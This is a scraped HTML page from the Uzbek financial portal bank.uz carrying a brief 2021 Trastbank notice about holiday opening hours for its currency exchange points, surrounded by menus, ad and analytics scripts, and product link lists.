    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/news" title="Yangiliklar" >
					<span >Yangiliklar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/news/novosti-bankov" title="Bank yangiliklari" >
					<span >Bank yangiliklari</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Yangiliklar",
    "item": "https://bank.uz/uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Bank yangiliklari",
    "item": "https://bank.uz/uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//uz/news/urmatli-mizhozlar95941",
                "publisher":{
            "@type":"Organization",
            "name":"Trastbank"
        },
                "headline": "Ҳурматли мижозлар!",
        "mainEntityOfPage": "https://bank.uz/uz/news/urmatli-mizhozlar95941",
        "articleBody": "Бугун 5 март куни байрам муносабати билан “Трастбанк” хусусий акциядорлик банкининг барча валюта айирбошлаш шохобчалари иш вақти соат 16:00 гача эканлигини, шунингдек, барча автоВАШлар 24/7 режимида фаолият юритишини маълум қиламиз.",
        "image":[
                     ],
        "inLanguage":"uz",
        "datePublished":"2021-03-05T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Ҳурматли мижозлар!        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        05.03.2021                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow">Bizni telegramda o'qing</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/uz/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Smartfonlar muddatli to'lovga            </a>
        </li>
        <li>
            <a href="/uz/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Boshqa texnika muddatli to'lovga            </a>
        </li>
    </ul>
    <span class="medium-text">
        <section id="bank_news_id_block">Бугун 5 март куни байрам муносабати билан “Трастбанк” хусусий акциядорлик банкининг барча валюта айирбошлаш шохобчалари иш вақти соат 16:00 гача эканлигини, шунингдек, барча автоВАШлар 24/7 режимида фаолият юритишини маълум қиламиз.</section>    </span>
</div>

    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/uz/org/trastbank">Trastbank</a></span>
            <span class="medium-text">
                 1994 yilda tashkil etilgan «Trastbank» aksiyadorlik birja banki O‘zbekiston Respublikasidagi eng etakchi banklaridan biri bo‘lib, u o‘z mijozlariga barcha turdagi keng ko‘lamli bank mahsulotlari va xizmatlarini ko‘rsatib kelmoqda.
        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Manba:</span>
   <!--                 <a href=""></a>
        -->            <a>Trastbank</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            O'xshash yangiliklar</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_108257">
                        <span  class="center-news-img" data-link="/uz/news/har-qanday-vaziyatga-chidamli-portfel-nima-uchun-mablag-larni-turli-aktivlarga-taqsimlash-kerak-va-b">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Har qanday vaziyatga chidamli portfel: nima uchun mablag‘larni turli aktivlarga taqsimlash kerak va buni qanday to‘g‘ri bajarish lozim?">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                23.01.2026                            </p>
                                                <span  data-link="/uz/news/har-qanday-vaziyatga-chidamli-portfel-nima-uchun-mablag-larni-turli-aktivlarga-taqsimlash-kerak-va-b" class="center-news-text">
                            Har qanday vaziyatga chidamli portfel: nima uchun mablag‘larni turli aktivlarga taqsimlash kerak va buni qanday to‘g‘ri bajarish lozim?                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_108237">
                        <span  class="center-news-img" data-link="/uz/news/so-m-ichki-va-tashqi-omillarga-vaqtincha-yon-berdi">
                            <img src="/upload/resize_cache/iblock/3f5/300_209_1/1n4nj27tkaew8fs68pgtck94e1wtr1g4.png" alt="So‘m ichki va tashqi omillarga vaqtincha yon berdi">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                22.01.2026                            </p>
                                                <span  data-link="/uz/news/so-m-ichki-va-tashqi-omillarga-vaqtincha-yon-berdi" class="center-news-text">
                            So‘m ichki va tashqi omillarga vaqtincha yon berdi                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_107640">
                        <span  class="center-news-img" data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda">
                            <img src="/upload/resize_cache/iblock/9bc/300_209_1/uhk21a0xktg6bge5fiw1m5rx3qie6gsk.png" alt="So‘mning mavqei barqaror saqlanib qolmoqda">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                15.01.2026                            </p>
                                                <span  data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda" class="center-news-text">
                            So‘mning mavqei barqaror saqlanib qolmoqda                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                        </div>
            <span class="semibold-text">
                            Bank mahsulotlari</span>
                                <a style="" href="/uz/deposits/tags/trastbank"> Omonatlar<span class="regular-text">12</span></a>
                <a style="" href="/uz/credits/tags/trastbank"> Kreditlar<span class="regular-text">8</span></a>
                <a style="" href="/uz/cards/tags/trastbank"> Kartalar<span class="regular-text">8</span></a>
                <a style="" href="/uz/ipoteka/tags/trastbank"> Ipotekalar<span class="regular-text">3</span></a>
                             
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
